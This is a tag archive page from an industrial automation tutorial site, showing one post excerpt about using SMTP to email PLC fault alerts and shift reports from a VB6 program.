<body class="archive tag tag-how-to-use-smtp-server-to-send-email tag-400 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://accautomation.ca/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="ACC Automation: PLC &amp; Industrial Control Learning" data-src="https://accautomation.ca/wp-content/uploads/2022/08/ACC-Do_Logo.jpg" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://accautomation.ca/" rel="home">ACC Automation: PLC &amp; Industrial Control Learning</a>
				</p>
						<p class="site-description" itemprop="description">Practical Tips and Techniques</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://accautomation.ca/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main_menu" class=" menu sf-menu"><li id="menu-item-647090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647090"><a href="https://accautomation.ca/programming/">Programming<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647745"><a href="https://accautomation.ca/programming/plc-beginners-guide/">PLC Beginner’s Guide to PLC Programming</a></li>
	<li id="menu-item-647097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647097"><a href="https://accautomation.ca/programming/plc-basics/">PLC Basics – Programmable Logic Controller</a></li>
	<li id="menu-item-647098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647098"><a href="https://accautomation.ca/programming/plc-programming/">PLC Programming +</a></li>
	<li id="menu-item-647099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647099"><a href="https://accautomation.ca/programming/hmi-human-machine-interface/">HMI (Human Machine Interface)</a></li>
	<li id="menu-item-647100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647100"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
</ul>
</li>
<li id="menu-item-647091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647091"><a href="https://accautomation.ca/series/">Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647102"><a href="https://accautomation.ca/series/easyplc-software-suite/">Machine Simulator (EasyPLC) Software Suite</a></li>
	<li id="menu-item-647101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647101"><a href="https://accautomation.ca/series/node-red-iot-enabling-software/">Node-RED IoT Enabling Software</a></li>
	<li id="menu-item-653043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653043"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/">C-More CM5 HMI Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653042"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/c-more-cm5-faq/">C-More CM5 FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-653209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653209"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/">LS Electric XGB PLC Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653208"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/ls-xgb-series-xem-plc-faq/">LS XGB Series XEM PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647103"><a href="https://accautomation.ca/series/click-plc/">Click PLC Series Industrial Automation<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648438"><a href="https://accautomation.ca/series/click-plc/click-plc-faq/">Click PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647104"><a href="https://accautomation.ca/series/brx-do-more-plc/">BRX (Do-More) PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648444"><a href="https://accautomation.ca/series/brx-do-more-plc/do-more-plc-faq/">Do-More PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647105"><a href="https://accautomation.ca/series/productivity-1000-plc/">Productivity 1000 Series PLC – P1000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648455"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647106"><a href="https://accautomation.ca/series/productivity-2000-series-plc-p2000/">Productivity 2000 Series PLC – P2000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648456"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-648784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-648784"><a href="https://accautomation.ca/series/arduino-opta-plc/">Arduino Opta PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648791"><a href="https://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/">Opta PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647107"><a href="https://accautomation.ca/series/omron-plc-cp1h-series/">Omron PLC – CP1H Series (CP1 Omron PLC Family)</a></li>
	<li id="menu-item-647108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647108"><a href="https://accautomation.ca/series/horner-xl4-series/">Horner XL4 Series</a></li>
	<li id="menu-item-647110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647110"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/">C-More HMI Series Panel<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648466"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/c-more-ea9-faq/">C-More EA9 – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647109"><a href="https://accautomation.ca/series/c-more-micro-hmi/">C-More Micro HMI – Human Machine Interface</a></li>
	<li id="menu-item-647111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647111"><a href="https://accautomation.ca/series/mosaic-modular-safety-integrated-controller/">MOSAIC – MOdular SAfety Integrated Controller</a></li>
	<li id="menu-item-647112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647112"><a href="https://accautomation.ca/series/ctt-multi-functional-digital-counter-timer-and-tachometer/">CTT Multi-functional Digital Counter Timer and Tachometer</a></li>
	<li id="menu-item-647113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647113"><a href="https://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller/">Productivity Open Arduino Compatible Industrial Controller</a></li>
	<li id="menu-item-647114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647114"><a href="https://accautomation.ca/series/plc-fiddle-online-plc-editor-and-simulator-in-your-browser/">PLC Fiddle – Online PLC Editor and Simulator</a></li>
	<li id="menu-item-647115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647115"><a href="https://accautomation.ca/series/arduino-uno-starter-kit/">Arduino Uno Starter Kit</a></li>
</ul>
</li>
<li id="menu-item-647092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647092"><a href="https://accautomation.ca/purchase-find-parts/">Purchase / Find Parts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-650836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650836"><a href="https://accautomation.ca/purchase-find-parts/xy-md02-temp-humidity-sensor-modbus-rtu/">XY-MD02 Temp Humidity Sensor – Modbus RTU</a></li>
	<li id="menu-item-647116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647116"><a href="https://accautomation.ca/purchase-find-parts/automation-tools-and-tips-preferred-devices/">Automation Tools and Tips (Preferred Devices)</a></li>
	<li id="menu-item-647117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647117"><a href="https://accautomation.ca/purchase-find-parts/communication-products/">Communication Products</a></li>
	<li id="menu-item-647118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647118"><a href="https://accautomation.ca/purchase-find-parts/click-plc-purchasing-components/">Click PLC – Purchasing Components</a></li>
	<li id="menu-item-647119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647119"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1h/">Omron CP1H</a></li>
	<li id="menu-item-647120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647120"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1e/">Omron CP1E</a></li>
	<li id="menu-item-647121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647121"><a href="https://accautomation.ca/purchase-find-parts/omron-c20k-c28k-c40k-c60k/">Omron C20K C28K C40K C60K</a></li>
</ul>
</li>
<li id="menu-item-647088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647088"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647871"><a target="_blank" href="https://open.video/@accautomation_ca">Video Library</a></li>
	<li id="menu-item-647125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647125"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
	<li id="menu-item-647095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647095"><a href="https://accautomation.ca/whats-new/">What’s New</a></li>
	<li id="menu-item-647122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647122"><a href="https://accautomation.ca/managementleadership/">Management/Leadership</a></li>
	<li id="menu-item-647089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647089"><a href="https://accautomation.ca/about-page/">About</a></li>
</ul>
</li>
<li id="menu-item-647093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647093"><a href="https://accautomation.ca/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647123"><a href="https://accautomation.ca/contact/">Contact</a></li>
	<li id="menu-item-647124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647124"><a href="https://accautomation.ca/about-page/">About</a></li>
	<li id="menu-item-655366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655366"><a href="https://accautomation.ca/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-647094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647094"><a href="https://accautomation.ca/search_gcse/">Search Threads</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				how to use smtp server to send email			</h1>

					</header>
		<article id="post-597" class="post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-communication category-plc-learning tag-acc-automation tag-advanced-programming-techniques tag-email-protocol tag-gmail-smtp-server tag-how-to-send-email-to-smtp-server tag-how-to-setup-smtp-server tag-how-to-smtp tag-how-to-smtp-gmail tag-how-to-smtp-server tag-how-to-use-smtp-server tag-how-to-use-smtp-server-to-send-email tag-plc tag-plc-programming tag-plc-programming-examples tag-sendemail tag-simple-mail-transfer-protocol tag-simple-mail-transfer-protocol-protocol tag-smtp tag-smtp-protocol tag-smtp-server tag-smtp-server-setup tag-smtp-server-setup-gmail" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://accautomation.ca/how-to-send-email-to-smtp-server/" rel="bookmark">Automate PLC Alerts: Send Smart Emails with VB6 Magic!</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-12-07T12:59:50-05:00" itemprop="dateModified">December 7, 2025</time><time class="entry-date published" datetime="2015-06-14T22:04:17-04:00" itemprop="datePublished">June 14, 2015</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://accautomation.ca/author/garrys/" title="View all posts by garrys" rel="author" itemprop="url"><span class="author-name" itemprop="name">garrys</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://accautomation.ca/how-to-send-email-to-smtp-server/">
							<img width="181" height="144" data-src="https://accautomation.ca/wp-content/uploads/2015/06/SMTP-Email-Send-Successfully.png" class="attachment-full size-full wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/144;" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Simple mail transfer protocol (SMTP) is the email protocol for sending information. We can use this ability to email from our data logged from the PLC. Faults or errors the PLC detects can be emailed to individuals for correction. Shift reports on productivity can be automatically emailed to recipients. Note: Google is removing &#8220;Less Secured &#8230; <a title="Automate PLC Alerts: Send Smart Emails with VB6 Magic!" class="read-more" href="https://accautomation.ca/how-to-send-email-to-smtp-server/" aria-label="Read more about Automate PLC Alerts: Send Smart Emails with VB6 Magic!">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
